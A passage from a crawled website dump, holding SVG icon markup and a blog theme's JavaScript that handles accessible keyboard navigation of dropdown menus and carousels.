					c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.2C58.6,76.5,58.7,76.7,58.9,76.7L58.9,76.7z M59.3,74.5h1.5v1.5h-1.5L59.3,74.5z"/>
				<path id="Path_10093" class="st5" d="M55.2,69.3h2.2c0.2,0,0.4-0.2,0.4-0.4v-2.2c0-0.2-0.2-0.4-0.4-0.4h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4v2.2C54.9,69.1,55,69.3,55.2,69.3z M55.6,67.1h1.5v1.5h-1.5L55.6,67.1z"/>
				<path id="Path_10094" class="st5" d="M55.2,65.6h2.2c0.2,0,0.4-0.2,0.4-0.4l0,0V63c0-0.2-0.2-0.4-0.4-0.4c0,0,0,0,0,0h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.2C54.9,65.4,55,65.6,55.2,65.6C55.2,65.6,55.2,65.6,55.2,65.6z M55.6,63.4h1.5v1.5h-1.5
					L55.6,63.4z"/>
				<path id="Path_10095" class="st5" d="M55.2,73h2.2c0.2,0,0.4-0.2,0.4-0.4v-2.2c0-0.2-0.2-0.4-0.4-0.4h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4v2.2C54.9,72.8,55,73,55.2,73z M55.6,70.8h1.5v1.5h-1.5L55.6,70.8z"/>
				<path id="Path_10096" class="st5" d="M55.2,76.7h2.2c0.2,0,0.4-0.2,0.4-0.4l0,0v-2.2c0-0.2-0.2-0.4-0.4-0.4h0h-2.2
					c-0.2,0-0.4,0.2-0.4,0.4l0,0v2.2C54.9,76.5,55,76.7,55.2,76.7L55.2,76.7z M55.6,74.5h1.5v1.5h-1.5L55.6,74.5z"/>
			</g>
		</g>
	</g>
</g>
<g id="Group_6214" transform="translate(-884.001 -391)">
	<g id="Group_7974" transform="translate(884.004 391)">
		<g id="Group_7923">
			<circle id="Ellipse_345" class="st6" cx="92.1" cy="62.7" r="3"/>
			<g id="Group_7922">
				<g id="Group_6691" transform="translate(0 4.939)">
					<g id="Group_6690">
						<path id="Path_11040" class="st5" d="M91.2,72.3l-0.7-2.1c-0.2-0.7-0.8-1.2-1.6-1.4l-2-0.4v-0.2c0.3-0.2,0.6-0.5,0.9-0.8h0.6
							c0.5,0,0.9-0.4,0.9-0.9v-3.5c0-2.1-1.7-3.8-3.8-3.8c-2.1,0-3.8,1.7-3.8,3.8v2.1c0,0.6,0.4,1,0.9,1.2c0.2,0.8,0.7,1.6,1.4,2
							v0.2l-2,0.4c-0.7,0.1-1.4,0.7-1.6,1.4l-0.1,0.4l-1-1c-0.1-0.1-0.1-0.3,0-0.4l1.2-1.2l-2.2-2.2l-1.3,1.3
							c-0.8,0.8-0.8,2.1,0,2.9l4,4c0.8,0.8,2.1,0.8,2.9,0l1.4-1.3l-0.4-0.4L91.2,72.3z M88.7,66.7c0,0.2-0.1,0.3-0.3,0.3h-0.2
							c0.1-0.2,0.2-0.4,0.2-0.6c0.1,0,0.2-0.1,0.4-0.1L88.7,66.7z M88.4,65.8v-1c0.3,0.2,0.4,0.5,0.2,0.8
							C88.6,65.6,88.5,65.7,88.4,65.8z M82.5,65.8c-0.3-0.2-0.4-0.5-0.2-0.8c0.1-0.1,0.1-0.2,0.2-0.2V65.8z M82.5,63.8v0.3
							c-0.1,0-0.2,0.1-0.3,0.1v-1.1c0-1.8,1.4-3.3,3.2-3.3c1.8,0,3.3,1.4,3.3,3.2c0,0,0,0.1,0,0.1v1.1c-0.1-0.1-0.2-0.1-0.3-0.1
							v-0.3h-0.3c-0.9,0-1.7-0.3-2.3-1l-0.3-0.3l-0.3,0.3c-0.6,0.6-1.4,1-2.3,1H82.5z M83.1,65.8v-1.5c0.9-0.1,1.7-0.4,2.4-1.1
							c0.6,0.6,1.5,1,2.4,1.1v1.5c0,0.4-0.1,0.8-0.3,1.2h-2v0.6H87c-1,0.9-2.5,0.8-3.3-0.2C83.3,67,83.1,66.4,83.1,65.8L83.1,65.8z
							 M86.3,68.7L86.3,68.7l-0.9,0.9l-0.9-0.9v0C85.1,68.8,85.8,68.8,86.3,68.7z M81,70.5c0.2-0.5,0.6-0.9,1.1-1l2.1-0.4l1.3,1.3
							l1.3-1.3l2.1,0.4c0.5,0.1,1,0.5,1.1,1l0.4,1.3h-6.1l-1.1-1.2l-1.3,1.2c-0.1,0.1-0.3,0.1-0.4,0l-0.6-0.6L81,70.5z M78.2,66.7
							l1.4,1.4l-0.3,0.3L77.9,67L78.2,66.7z M83.4,73.7c-0.6,0.6-1.5,0.6-2.1,0l-4-4c-0.6-0.6-0.6-1.5,0-2.1l0.2-0.2l1.4,1.4l0,0
							c-0.3,0.3-0.3,0.9,0,1.3l2.1,2.1c0.2,0.2,0.4,0.3,0.6,0.3c0.2,0,0.5-0.1,0.6-0.2l0,0l1.4,1.4L83.4,73.7z M84,73.1l-1.4-1.4
							l0.4-0.4l1.4,1.4L84,73.1z"/>
					</g>
				</g>
				<g id="Group_6701" transform="translate(0 2.731)">
					<g id="Group_6700">
						<path id="Path_11042" class="st5" d="M85.4,59.5c-3.8,0-7.2,2.7-8.1,6.4l-0.6-0.9l-0.5,0.3l1,1.7l1.7-1l-0.3-0.5L78,65.9
							c1-4.1,5.2-6.6,9.3-5.6c0.1,0,0.3,0.1,0.4,0.1l0.2-0.6C87.1,59.6,86.3,59.5,85.4,59.5z"/>
					</g>
				</g>
				<g id="Group_6703" transform="translate(16.1 7.659)">
					<g id="Group_6702">
						<path id="Path_11043" class="st5" d="M78.4,60.2l-1.7-1l-1,1.7l0.5,0.3l0.5-0.9c0.9,2.5,0.4,5.3-1.3,7.3l0.5,0.4
							c1.8-2.2,2.3-5.2,1.4-7.8l0.9,0.5L78.4,60.2z"/>
					</g>
				</g>
				<g id="Group_7921" transform="translate(13.787)">
					<g id="Group_6705">
						<g id="Group_6704">
							<path id="Path_11044" class="st5" d="M78.4,59.6c-1.6,0-3,1.4-3,3c0,1.6,1.4,3,3,3c1.6,0,3-1.4,3-3c0-0.8-0.3-1.5-0.9-2.1
								C80,60,79.2,59.6,78.4,59.6z M78.4,65c-1.3,0-2.3-1.1-2.3-2.3s1.1-2.3,2.3-2.3c1.3,0,2.3,1.1,2.3,2.3c0,0,0,0,0,0
								C80.8,63.9,79.7,65,78.4,65z"/>
						</g>
					</g>
					<g id="Group_6707" transform="translate(2.153 1.12)">
						<g id="Group_6706">
							<path id="Path_11045" class="st5" d="M77.2,62c0-0.1,0-0.1-0.1-0.2c0-0.1,0-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1
								c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.1-0.1c-0.1,0-0.1-0.1-0.2-0.1c-0.1,0-0.1,0-0.2-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
								c0,0-0.1,0-0.1,0L76.1,61c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1v-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1l0.1-0.1c0,0,0.1,0,0.1,0
								c0,0,0.1,0,0.1,0h0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0.1,0l0-0.1l0-0.3v-0.1l-0.1,0
								c0,0-0.1,0-0.1,0s0,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0h0v-0.4H76V60h0c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0.1-0.1,0.1
								c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.2l-0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0.1,0.2
								c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0.1,0,0.1,0.1,0.2,0.1
								c0.1,0,0.1,0,0.2,0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0l0.1,0.1c0,0,0,0,0,0.1c0,0,0,0.1,0,0.1v0.1
								c0,0,0,0.1,0,0.1l-0.1,0.1c0,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0H76c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
								c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1l0,0.1l0,0.4v0.1l0.1,0c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1,0
								c0,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0h0v0.4h0.5V63h0c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1-0.1,0.1-0.1
								c0-0.1,0.1-0.1,0.1-0.2l0.1-0.2c0-0.1,0-0.1,0-0.2C77.3,62.1,77.3,62,77.2,62L77.2,62z"/>
						</g>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
<g id="Group_6215" transform="translate(-884.999 -422)">
	<g id="certificate2" transform="translate(882.205 422)">
		<g id="Group_6198" transform="translate(2.794 0)">
			<path id="Path_10076" class="st5" d="M110.1,66.7h-7.5c-0.2,0-0.3,0.2-0.2,0.3c0,0.1,0.1,0.2,0.2,0.2h7.5c0.2,0,0.3-0.1,0.3-0.2
				C110.5,66.9,110.4,66.8,110.1,66.7C110.2,66.7,110.2,66.7,110.1,66.7z"/>
			<path id="Path_10077" class="st5" d="M110.1,68.8h-7.5c-0.2,0-0.3,0.1-0.3,0.2c0,0.2,0.1,0.3,0.2,0.3c0,0,0.1,0,0.1,0h7.5
				c0.2,0,0.3-0.1,0.3-0.2C110.5,69,110.4,68.8,110.1,68.8C110.2,68.8,110.2,68.8,110.1,68.8z"/>
			<path id="Path_10078" class="st5" d="M110.1,70.9h-7.5c-0.2,0-0.3,0.2-0.2,0.3c0,0.1,0.1,0.2,0.2,0.2h7.5c0.2,0,0.3-0.1,0.3-0.2
				C110.5,71,110.4,70.9,110.1,70.9C110.2,70.9,110.2,70.9,110.1,70.9z"/>
			<path id="Path_10079" class="st5" d="M110.4,73.2c0-0.2-0.1-0.3-0.3-0.3h-7.5c-0.2,0-0.3,0.1-0.3,0.2c0,0.2,0.1,0.3,0.2,0.3
				c0,0,0.1,0,0.1,0h7.5C110.3,73.5,110.4,73.4,110.4,73.2z"/>
			<path id="Path_10080" class="st5" d="M102.6,75.9c-0.2,0-0.3,0.2-0.2,0.3c0,0.1,0.1,0.2,0.2,0.2h3.8c0.2,0,0.3-0.2,0.2-0.3
				c0-0.1-0.1-0.2-0.2-0.2H102.6z"/>
			<path id="Path_10081" class="st5" d="M113.5,63.3v-1c0-0.4-0.3-0.7-0.7-0.7h-6c-0.4,0-0.7,0.3-0.7,0.7v1c0,0.4,0.3,0.7,0.7,0.7
				h0.5c0.2,0,0.3-0.2,0.2-0.3c0-0.1-0.1-0.2-0.2-0.2h-0.5c0,0-0.1,0-0.1-0.1v0v-1c0,0,0-0.1,0.1-0.1l0,0h6c0,0,0.1,0,0.1,0.1l0,0v1
				c0,0,0,0.1-0.1,0.1l0,0h-4.1c-0.2,0-0.3,0.2-0.2,0.3c0,0.1,0.1,0.2,0.2,0.2h4.1C113.2,63.9,113.5,63.6,113.5,63.3z"/>
			<path id="Path_10082" class="st5" d="M115.7,77.5c-0.2,0-0.3,0.1-0.3,0.3v0.4c0,0.5-0.4,0.9-0.9,0.9h-13c-0.5,0-0.9-0.4-0.9-0.9
				V64.1c0-0.1,0-0.1,0-0.2h2.7c0.6,0,1-0.4,1-1c0,0,0,0,0,0v-2.7c0.1,0,0.1,0,0.2,0h9.9c0.5,0,0.9,0.4,0.9,0.9V65
				c0,0.2,0.1,0.3,0.2,0.3c0.2,0,0.3-0.1,0.3-0.2c0,0,0-0.1,0-0.1v-3.9c0-0.8-0.6-1.4-1.4-1.4h-9.9c-0.4,0-0.8,0.2-1,0.4l-3,3
				c-0.3,0.3-0.4,0.6-0.4,1v14.1c0,0.8,0.6,1.4,1.4,1.4h13c0.8,0,1.4-0.6,1.4-1.4v-0.4C116,77.6,115.9,77.5,115.7,77.5z M103.8,60.6
				v2.3c0,0.2-0.2,0.4-0.4,0.4h-2.3L103.8,60.6z"/>
			<path id="Path_10083" class="st5" d="M119.7,70.1c0.4-0.5,0.2-1.3-0.3-1.6c-0.1-0.1-0.2-0.1-0.3-0.1c-0.2-0.1-0.4-0.3-0.4-0.5
				c0-0.6-0.6-1.2-1.2-1.1c-0.1,0-0.2,0-0.3,0c-0.2,0.1-0.5,0-0.6-0.2c-0.4-0.5-1.1-0.6-1.6-0.2c-0.1,0.1-0.1,0.1-0.2,0.2
				c-0.1,0.2-0.4,0.3-0.6,0.2c-0.6-0.2-1.3,0.2-1.5,0.8c0,0.1,0,0.2,0,0.3c0,0.2-0.2,0.5-0.4,0.5c-0.6,0.2-0.9,0.9-0.7,1.5
				c0,0.1,0.1,0.2,0.1,0.3c0.1,0.2,0.1,0.5,0,0.7c-0.4,0.5-0.2,1.3,0.3,1.6c0.1,0.1,0.2,0.1,0.3,0.1c0.2,0.1,0.4,0.3,0.4,0.5
				c0,0.6,0.4,1,1,1.1v2.7c0,0.3,0.3,0.6,0.6,0.6c0.1,0,0.2,0,0.3-0.1l1.1-0.7c0,0,0,0,0,0l1.1,0.7c0.3,0.2,0.7,0.1,0.9-0.2
				c0.1-0.1,0.1-0.2,0.1-0.3v-2.7c0.6-0.1,1-0.6,1-1.1c0-0.2,0.2-0.5,0.4-0.5c0.6-0.2,0.9-0.9,0.7-1.5c0-0.1-0.1-0.2-0.1-0.3
				C119.6,70.6,119.6,70.3,119.7,70.1z M117.1,76.9l-1.1-0.7c-0.2-0.1-0.5-0.1-0.7,0l-1.1,0.7c0,0,0,0,0,0c0,0,0,0,0,0v-2.7
				c0.2,0,0.4,0.1,0.5,0.2c0.4,0.5,1.1,0.6,1.6,0.2c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.2,0.3-0.2,0.5-0.2L117.1,76.9
				C117.2,76.9,117.1,76.9,117.1,76.9C117.1,76.9,117.1,76.9,117.1,76.9z M119.2,71.1c0.2,0.3,0.1,0.6-0.2,0.8c0,0-0.1,0.1-0.1,0.1
				c-0.5,0.2-0.8,0.6-0.8,1.1c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.4,0.2-0.5,0.1c-0.5-0.1-1,0-1.3,0.4c-0.2,0.3-0.6,0.3-0.8,0.1
				c0,0-0.1-0.1-0.1-0.1c-0.2-0.3-0.6-0.5-0.9-0.5c-0.1,0-0.2,0-0.3,0c-0.3,0.1-0.6-0.1-0.7-0.4c0,0,0-0.1,0-0.1
				c0-0.5-0.3-0.9-0.8-1.1c-0.3-0.1-0.5-0.4-0.4-0.7c0,0,0-0.1,0.1-0.1c0.3-0.4,0.3-0.9,0-1.3c-0.2-0.3-0.1-0.6,0.2-0.8
				c0,0,0.1-0.1,0.1-0.1c0.5-0.2,0.8-0.6,0.8-1.1c0-0.3,0.3-0.6,0.6-0.6c0,0,0.1,0,0.1,0c0.5,0.1,1,0,1.3-0.4
				c0.2-0.3,0.6-0.3,0.8-0.1c0,0,0.1,0.1,0.1,0.1c0.3,0.4,0.8,0.5,1.3,0.4c0.3-0.1,0.6,0.1,0.7,0.4c0,0,0,0.1,0,0.1
				c0,0.5,0.3,0.9,0.8,1.1c0.3,0.1,0.5,0.4,0.4,0.7c0,0,0,0.1-0.1,0.1C119,70.2,119,70.7,119.2,71.1z"/>
			<path id="Path_10084" class="st5" d="M115.7,68c-1.4,0-2.5,1.1-2.5,2.5s1.1,2.5,2.5,2.5c1.4,0,2.5-1.1,2.5-2.5c0,0,0,0,0,0
				C118.2,69.1,117.1,68,115.7,68z M115.7,72.3c-1,0-1.9-0.8-1.9-1.9c0-1,0.8-1.9,1.9-1.9c1,0,1.9,0.8,1.9,1.9
				C117.6,71.5,116.7,72.3,115.7,72.3L115.7,72.3z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.squareyards.ca/static/assets/images/facebook.svg
body_size: -44
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.385" height="31.385" viewBox="0 0 31.385 31.385">
  <path id="facebook" d="M32.385,6.231A5.421,5.421,0,0,0,27.154,1H6.231A5.421,5.421,0,0,0,1,6.231V27.153a5.421,5.421,0,0,0,5.231,5.231H16.692V20.528H12.856V15.3h3.836V13.26c0-3.515,2.639-6.68,5.885-6.68h4.228V11.81H22.577c-.463,0-1,.562-1,1.4V15.3h5.231v5.231H21.574V32.385h5.579a5.421,5.421,0,0,0,5.231-5.231Z" transform="translate(-1 -1)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/newjavascript.js
body_size: 2674
content:
var globalFn = {
    mainMenuDropdown: function () {
        const menuList = document.getElementById("mainMenu");
        initializeMainMenu(menuList);
    },
    categoryMenu: function() {
        const menuList = document.getElementById("SecondMenu");
        initializeCategoryMenu(menuList);
    },
    initOnReady: function () {
        globalFn.mainMenuDropdown();
        globalFn.categoryMenu();
    }
};

function initializeMainMenu(domNode) {
    var menuitems = [];
    var menuitemGroups = {};
    var isPopup = {};
    var isPopout = {};
    var firstMenuitem = {};
    var lastMenuitem = {};
    var curMenuItem, curMenuId;
  
    initMenu(domNode, 0);
  
    function getIdFromAriaLabel(node) {
      var id = node.getAttribute("aria-label");
      if (id) {
        id = id.trim().toLowerCase().replace(" ", "-").replace("/", "-");
      }
      return id;
    }
    function getMenuId(node) {
      var id = node.getAttribute("id");
  
      if (!id) {
        id = getIdFromAriaLabel(node);
  
        if (!id) {
          id = node.textContent.trim().toLowerCase().replace(" ", "-");
        }
  
        if (!id) {
          id = node.textContent.trim().toLowerCase().replace(" ", "-");
        }
        node.setAttribute("id", id);
      }
      return id;
    }
    function getMenuitems(domNode, depth) {
      var nodes = [];
      function findMenuitems(node) {
        const menuItemList = node.children;
        Array.from(menuItemList).forEach((item) => nodes.push(item));
      }
      findMenuitems(domNode);
      return nodes;
    }
    function hasPopup(menuitem) {
      return menuitem.getAttribute("aria-haspopup") === "true";
    }
    function dropBx(menuItem) {
      var elem = jQuery(menuItem);
      const slider = elem.find(".owl-carousel");
      const sliderItem = slider.children(".dropDownListBox");
      if (sliderItem.length > 4) {

        let $owl = slider.owlCarousel({
            margin: 0,
            loop: false,
            dots: false,
            nav: true,
            // responsiveClass:true,
            responsive: {
                992: {
                    items: 3,
                    nav: true,
                    loop: false
                },
                1201: {
                    items: 4,
                    nav: true,
                    loop: false
                }
            }
    
        });
        $owl.trigger('refresh.owl.carousel');
      }
    }

    function focusResourcesItems(menuItem) {
      let curDropDown = menuItem.querySelector(".resourcesList");
      let curDropDownList = curDropDown.querySelectorAll(".tabItem > .resourcesTab");
      let arrayList = Array.from(curDropDownList);
      function openCurTab(item) {
        let currentTab = item;
        for (var i = 0; i < arrayList.length; i += 1) {
          var tab = arrayList[i];
          var curItem = tab.closest(".tabItem");
          if (currentTab === tab) {
            tab.setAttribute("aria-selected", "true");
            tab.tabIndex = 0;
            curItem.classList.add("active");
          } else {
            tab.setAttribute("aria-selected", "false");
            tab.tabIndex = -1;
            curItem.classList.remove("active");
          }
        }
      }
      function openActiveTab(item) {
        var curItem = item.closest(".tabItem");
        let curDropDown = curItem.querySelector(".resourcesInnerBox");
        let curDropDownList = curDropDown.querySelectorAll("li > a");
        let arrayList = Array.from(curDropDownList);
        arrayList.forEach((item, index) => {
          arrayList[0].focus();
          item.addEventListener("keydown", (event) => {
            let flag = false;
            if (event.key === "ArrowDown" || event.key === "Down") {
              let nextIndex = index + 1;
              if (nextIndex >= arrayList.length) {
                nextIndex = 0;
              }
              arrayList[nextIndex].focus();
              flag = true;
            }
            if (event.key === "ArrowUp" || event.key === "Up") {
              let prevIndex = index - 1;
              if (prevIndex < 0) {
                prevIndex = arrayList.length - 1;
              }
              arrayList[prevIndex].focus();
              flag = true;
            }
            if (event.key === "Enter" || event.keyCode === 13) {
              arrayList[index].click();
              flag = true;
            }
            if (event.key === "Escape" || event.key === "Escape") {
              closePopupAll();
              setFocusToCurMenuitem(curMenuItem);
              flag = true;
            }
            if (event.key === "Left" || event.key === "ArrowLeft") {
              curItem.querySelector(".navHeading").focus();
              flag = true;
            }
            if (event.key === "Tab") {
              let nextIndex = index + 1;
              if (nextIndex >= arrayList.length) {
                closePopupAll();
                setFocusToCurMenuitem(curMenuItem);
              }
              arrayList[nextIndex].focus();
              flag = true;
            }
            if (flag) {
              event.stopPropagation();
              event.preventDefault();
            }
          });
        });
      }
      function handleTab(item, event) {
        const activeTab = item.getAttribute("aria-selected");
        if(activeTab == 'false') {
          event.stopPropagation();
          event.preventDefault();
        }
      }
      let firstTabItem, lastTabItem;
      arrayList.forEach((item, index) => {
        item.setAttribute("tabIndex", "-1");
        arrayList[0].setAttribute("tabIndex", "0");
        item.addEventListener("keydown", (event) => {
          let flag = false;

          if(event.shiftKey && event.key === 'Tab') {
            flag = true;
          } else {
            if (event.key === "ArrowDown" || event.key === "Down") {
              if (item === lastTabItem) {
                  firstTabItem.focus();
              } else {
                  arrayList[index + 1].focus()
              }
              flag = true;
            }
            if (event.key === "ArrowUp" || event.key === "Up") {
              if (item === firstTabItem) {
                  lastTabItem.focus();
              } else {
                  arrayList[index - 1].focus()
              }
              flag = true;
            }
            if (event.key === "Enter" || event.keyCode === 13) {
              openCurTab(item);
              initActiveTab(item)
              flag = true;
            }
            if (event.key === "Escape" || event.key === "Escape") {
              closePopupAll();
              setFocusToCurMenuitem(curMenuItem);
              flag = true;
            }
            if(event.key === "Tab") {
              handleTab(item, event)
            }
    
            if (event.key === "Right" || event.key === "ArrowRight") {
              openActiveTab(item);
              flag = true;
            }
            if (event.key === "Left" || event.key === "ArrowLeft") {
              flag = true;
            }
          }
          if (flag) {
            event.stopPropagation();
            event.preventDefault();
        }
          
        });
        if (!firstTabItem) {
            firstTabItem = item;
        }
        lastTabItem = item;
      });
  
      let activeItem = arrayList[0];
      function initActiveTab(item) {
        var curItem = item.closest(".tabItem");
        let curDropDown = curItem.querySelector(".resourcesInnerBox");
        let curDropDownList = curDropDown.querySelectorAll("a");
        let arrayList = Array.from(curDropDownList);
        arrayList.forEach((item, index) => {
          item.addEventListener("keydown", (event) => {
            let flag = false;
            if(event.shiftKey && event.key === 'Tab') {
              let prevIndex = index - 1;
              if (prevIndex < 0) {
                prevIndex = arrayList.length - 1;
              }
              arrayList[prevIndex].focus();
              flag = true; 
            } else {
              if (event.key === "ArrowDown" || event.key === "Down" || event.key === "Tab") {
                let nextIndex = index + 1;
                if (nextIndex >= arrayList.length) {
                  nextIndex = 0;
                }
                arrayList[nextIndex].focus();
                flag = true;
              }
              if (event.key === "ArrowUp" || event.key === "Up") {
                let prevIndex = index - 1;
                if (prevIndex < 0) {
                  prevIndex = arrayList.length - 1;
                }
                arrayList[prevIndex].focus();
                flag = true;
              }
              if (event.key === "Enter" || event.keyCode === 13) {
                arrayList[index].click();
                flag = true;
              }
              if (event.key === "Escape" || event.key === "Escape") {
                closePopupAll();
                setFocusToCurMenuitem(curMenuItem);
                flag = true;
              }
              if (event.key === "Left" || event.key === "ArrowLeft") {
                curItem.querySelector(".resourcesTab").focus();
                flag = true;
              }
            }
            if (flag) {
              event.stopPropagation();
              event.preventDefault();
            }
          });
        });
      }
      initActiveTab(activeItem);
    }
    function openPopup(menuitem) {
      const elId = menuitem.id;
      if (hasPopup(menuitem)) {
        closePopupAll();
        menuitem.classList.add("active");
        menuitem.setAttribute("aria-expanded", "true");
        dropBx(menuitem);
        if (elId === "item-resources") {
          focusResourcesItems(menuitem);
        } else {
          focusDropDown(menuitem);
        }
      }
      return false;
    }
    function closePopup(menuitem) {
      var cmi = menuitem;
  
      cmi.setAttribute("aria-expanded", "false");
      cmi.classList.remove("active");
  
      return cmi;
    }
    function closePopupAll() {
      for (var i = 0; i < menuitems.length; i++) {
        var popup = menuitems[i];
        if (hasPopup(popup)) {
          closePopup(popup);
        }
      }
    }
    function focusDropDown(menuItem) {
      let curDropDownList = menuItem.querySelectorAll(".dropDownListBox a");
      let arrayList = Array.from(curDropDownList);
  
      function nextItem(index) {
            let nextIndex = index + 1;
            if (nextIndex >= arrayList.length) {
              nextIndex = 0;
            }
            arrayList[nextIndex].focus();
      }
      function prevItem(index) {
        let prevIndex = index - 1;
        if (prevIndex < 0) {
          prevIndex = arrayList.length - 1;
        }
        arrayList[prevIndex].focus();
      }
      function closeCurDropdown() {
        closePopupAll();
        setFocusToCurMenuitem(curMenuItem);
      }
      function openLinkItem(item) {
        item.click()
      }
      arrayList.forEach((item, index) => {
  
        item.addEventListener("keydown", (event) => {
          let flag = false;
          let key = event.key;
  
  
          if (event.ctrlKey || event.altKey || event.metaKey) {
            return;
          }
  
          if (event.shiftKey) {
            if (key === "Tab") {
              prevItem(index);
              flag = true;
            }
          } else {
            switch (key) {
              case "Esc":
              case "Escape":
                closeCurDropdown()
                flag = true;
                break;
  
              case "Up":
              case "ArrowUp":
                prevItem(index);
                flag = true;
                break;
  
      
              case "ArrowDown":
              case "Down":
              case "Tab":
                nextItem(index);
                flag = true;
                break;
                
              case "ArrowLeft":
              case "Left":
              case "ArrowRight":
              case "Right":
                flag = true;
                break;
              
              case "Enter":
              case " ":
                openLinkItem(item);
                flag = true;
                break;
  
            }
          }
  
          if (flag) {
            event.stopPropagation();
            event.preventDefault();
          }
        });
      });
    }
    function setFocusToMenuitem(newMenuitem) {
      newMenuitem.focus({ focusVisible: true });
    }
    function setFocusToPreviousMenuitem(menuId, currentMenuitem) {
      var newMenuitem, index;
  
      if (currentMenuitem === firstMenuitem[menuId]) {
        newMenuitem = lastMenuitem[menuId];
      } else {
        index = menuitems.indexOf(currentMenuitem);
        newMenuitem = menuitems[index - 1];
      }
      if (newMenuitem != undefined) {
        const menuLink = newMenuitem.children[0];
        if (menuLink.tagName == "A") {
          setFocusToMenuitem(menuLink);
        } else {
          setFocusToMenuitem(newMenuitem);
        }
      }
  
      return newMenuitem;
    }
    function setFocusToCurMenuitem(currentMenuitem) {
      setFocusToMenuitem(currentMenuitem);
    }
    function setFocusToNextMenuitem(menuId, currentMenuitem) {
      var newMenuitem, index;
  
      if (currentMenuitem === lastMenuitem[menuId]) {
        newMenuitem = firstMenuitem[menuId];
      } else {
        index = menuitems.indexOf(currentMenuitem);
        newMenuitem = menuitems[index + 1];
      }
      if (newMenuitem != undefined) {
        const menuLink = newMenuitem.children[0];
        if (menuLink.tagName == "A") {
          setFocusToMenuitem(menuLink);
        } else {
          setFocusToMenuitem(newMenuitem);
        }
      }
  
      return newMenuitem;
    }
    function onKeydown(event) {
      var tgt = event.currentTarget,
        key = event.key,
        flag = false,
        menuId = getMenuId(tgt);
  
      curMenuItem = event.currentTarget;
  
      switch (key) {
        case " ":
        case "Enter":
          openPopup(tgt);
          flag = true;
          break;
        
        case "Esc":
        case "Escape":
            closePopupAll(tgt);
            flag = true;
            break;
  
        case "Left":
        case "ArrowLeft":
          setFocusToPreviousMenuitem(menuId, tgt);
          flag = true;
          break;
  
        case "Right":
        case "ArrowRight":
          setFocusToNextMenuitem(menuId, tgt);
          flag = true;
          break;
      }
  
      if (flag) {
        event.stopPropagation();
        event.preventDefault();
      }
    }
  
    function initMenu(menu, depth) {
      var topMenuItems, menuitem;
      var menuId = getMenuId(menu);
  
      curMenuId = menuId;
  
      topMenuItems = getMenuitems(menu, depth);
  
      isPopup[menuId] = menu.getAttribute("role") === "menu" && depth === 1;
      isPopout[menuId] = menu.getAttribute("role") === "menu" && depth > 1;
  
      menuitemGroups[menuId] = [];
  
      for (var i = 0; i < topMenuItems.length; i++) {
        menuitem = topMenuItems[i];
        menuitems.push(menuitem);
        menuitemGroups[menuId].push(menuitem);
        menuitem.addEventListener("keydown", onKeydown);
  
        if (!firstMenuitem[menuId]) {
          firstMenuitem[menuId] = menuitem;
        }
        lastMenuitem[menuId] = menuitem;
      }
    }
}

function initializeCategoryMenu(domNode) {
    var menuitems = [];
    var menuitemGroups = {};
    var isPopup = {};
    var isPopout = {};
    var firstMenuitem = {};
    var lastMenuitem = {};
    var curMenuItem, curMenuId;
  
    initMenu(domNode, 0);
  
    function getIdFromAriaLabel(node) {
      var id = node.getAttribute("aria-label");
      if (id) {
        id = id.trim().toLowerCase().replace(" ", "-").replace("/", "-");
      }
      return id;
    }
    function getMenuId(node) {
      var id = node.getAttribute("id");
  
      if (!id) {
        id = getIdFromAriaLabel(node);
  
        if (!id) {
          id = node.textContent.trim().toLowerCase().replace(" ", "-");
        }
  
        if (!id) {
          id = node.textContent.trim().toLowerCase().replace(" ", "-");
        }
        node.setAttribute("id", id);
      }
      return id;
    }
    function getMenuitems(domNode, depth) {
      var nodes = [];
      function findMenuitems(node) {
        const menuItemList = node.children;
        Array.from(menuItemList).forEach((item) => nodes.push(item));
      }
      findMenuitems(domNode);
      return nodes;
    }
    function hasPopup(menuitem) {
      return menuitem.getAttribute("aria-haspopup") === "true";
    }
    function dropBx(menuItem) {
      var elem = jQuery(menuItem);
      const slider = elem.find(".owl-carousel");
      const sliderItem = slider.children(".navListBox");
      if (sliderItem.length > 4) {

        let $owl = slider.owlCarousel({
            loop: false,
            margin: 0,
            nav: true,
            dots: false,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                }
            }
        });
        $owl.trigger('refresh.owl.carousel');
      }
    }


    function openPopup(menuitem) {
      const elId = menuitem.id;
      if (hasPopup(menuitem)) {
        closePopupAll();
        menuitem.classList.add("active");
        menuitem.setAttribute("aria-expanded", "true");
        dropBx(menuitem);
